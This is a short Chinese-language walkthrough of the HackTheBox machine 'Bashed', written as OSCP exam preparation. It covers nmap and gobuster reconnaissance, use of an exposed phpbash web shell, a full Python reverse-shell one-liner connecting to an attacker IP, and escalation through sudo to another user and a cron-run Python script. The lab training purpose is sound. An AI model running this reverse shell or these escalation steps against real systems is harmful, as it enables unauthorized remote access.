OSCP备考_0x02_HackThBox靶机_Linux_bashed











信息收集





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.204.217 (扫描TCP)



nmap -sU --top-ports 100 10.129.204.217(扫描UDP)

只有80端口 ,找看看phpbash文件在哪



开始爆破gobuster dir -u http://10.129.204.217 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html



dev底下phpbash.php点进去后可以执行shell命令





直接使用python进行反弹SHELL

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.31",3333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"])'



然后就是用sudo -u scriptmanager bash





使用pyps64查看有没有使用脚本 查看到有定时一分钟使用python test.py文件 所以我要去改这个文件进行反弹SHELL

将test.py换成反弹3334端口,要去掉python -c